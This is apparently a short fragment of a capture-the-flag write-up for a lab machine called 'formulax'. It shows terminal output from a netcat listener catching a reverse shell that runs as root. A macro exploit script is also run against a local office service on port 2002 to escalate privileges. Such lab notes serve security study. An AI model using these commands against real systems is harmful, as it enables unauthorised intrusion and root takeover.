 qwe@kali:~$ sudo rlwrap -cAr nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.12] from (UNKNOWN) [10.10.11.6] 52438
bash: cannot set terminal process group (930): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
root@formulax:/home/kai_relay/app# id
id
uid=0(root) gid=0(root) groups=0(root)
root@formulax:/home/kai_relay/app# uname -a
uname -a
Linux formulax 5.15.0-97-generic #107-Ubuntu SMP Wed Feb 7 13:26:48 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
root@formulax:/home/kai_relay/app#
kai_relay@formulax:~$ python3 exploit.py -f /home/kai_relay/file.ods -H localhost -P 2002
MM HANDLER
Authors: __zhsh9__
[+] Macro executed successfully.
kai_relay@formulax:~$